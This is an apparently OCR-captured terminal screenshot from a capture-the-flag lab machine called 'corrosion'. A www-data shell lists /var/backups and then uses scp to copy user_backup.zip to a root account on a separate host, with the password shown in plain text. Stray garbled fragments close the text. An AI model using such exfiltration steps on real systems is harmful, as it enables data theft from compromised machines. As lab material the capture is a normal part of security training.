 www-data@corrosion:/var/backups$ ls -al
ls -al
total 2672
drwxr-xr-x  2 root root    4096 Mar 26 01:12 .
drwxr-xr-x 15 root root    4096 Jul 29  2021 ..
-rw-r--r--  1 root root   61440 Mar 26 01:12 alternatives.tar.0
-rw-r--r--  1 root root    3256 Mar 12 05:37 alternatives.tar.1.gz
-rw-r--r--  1 root root    2867 Jul 29  2021 alternatives.tar.2.gz
-rw-r--r--  1 root root  102709 Jul 29  2021 apt.extended_states.0
-rw-r--r--  1 root root      11 Jul 29  2021 dpkg.arch.0
-rw-r--r--  1 root root      43 Jul 29  2021 dpkg.arch.1.gz
-rw-r--r--  1 root root      43 Jul 29  2021 dpkg.arch.2.gz
-rw-r--r--  1 root root     616 Jul 29  2021 dpkg.diversions.0
-rw-r--r--  1 root root     220 Jul 29  2021 dpkg.diversions.1.gz
-rw-r--r--  1 root root     220 Jul 29  2021 dpkg.diversions.2.gz
-rw-r--r--  1 root root     272 Jul 29  2021 dpkg.statoverride.0
-rw-r--r--  1 root root     194 Jul 29  2021 dpkg.statoverride.1.gz
-rw-r--r--  1 root root     168 Apr 20  2021 dpkg.statoverride.2.gz
-rw-r--r--  1 root root 1721335 Jul 30  2021 dpkg.status.0
-rw-r--r--  1 root root  395230 Jul 29  2021 dpkg.status.1.gz
-rw-r--r--  1 root root  386883 Jul 29  2021 dpkg.status.2.gz
-rw-r--r--  1 root root    3285 Jul 30  2021 user_backup.zip
www-data@corrosion:/var/backups$ ssh -v
ssh -v
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
           [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
           [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
           [-i identity_file] [-J [user@]host[:port]] [-L address]
           [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
           [-Q query_option] [-R address] [-S ctl_path] [-W host:port]
           [-w local_tun[:remote_tun]] destination [command]
www-data@corrosion:/var/backups$ scp user_backup.zip root@192.168.159.152:/root/Desktop
< user_backup.zip root@192.168.159.152:/root/Desktop
ssh: connect to host 192.168.159.152 port 22: Connection refused
lost connection
www-data@corrosion:/var/backups$ scp user_backup.zip root@192.168.159.152:/root/Desktop
< user_backup.zip root@192.168.159.152:/root/Desktop
The authenticity of host '192.168.159.152 (192.168.159.152)' can't be established.
ECDSA key fingerprint is SHA256:8dR9yCfVWaE1fnMmA1mO91Emnb0l0OLbws1q9IB2+4A.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
root@192.168.159.152's password: toor

user_backup.zip                               100% 3285     1.8MB/s   00:00
www-data@corrosion:/var/backups$
KA
"the quieter
hydra.resto
hash
image.jpg